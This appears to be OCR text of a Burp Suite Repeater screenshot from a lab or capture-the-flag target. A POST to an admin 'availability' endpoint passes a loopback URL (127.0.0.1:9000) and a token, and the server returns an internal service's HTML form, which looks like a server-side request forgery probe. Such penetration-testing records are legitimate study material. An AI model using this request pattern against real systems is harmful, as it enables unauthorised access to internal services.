 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://express.nyx HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/admin/availability HTTP/1.1
2 Host: express.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 96
12
13 {
14 "id":18,
15 "url":"http://127.0.0.1:9000/",
16 "token":"4493-3179-0912-0597"
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 May 2025 18:21:45 GMT
3 Server: Werkzeug/3.0.4 Python/3.11.2
4 Content-Type: application/json
5 Content-Length: 280
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
10 "id":18,
11 "response_data":
"\n    <form method=\"get\" action=\"/username\">\n        <input type=\"text\" name=\"name\" placeholder=\"E
nter your name\">\n        <input type=\"submit\" value=\"Greet\">\n    </form>\n    ",
12 "result":"success",
13 "url_status":"active"
14 }
15
Inspector
Notes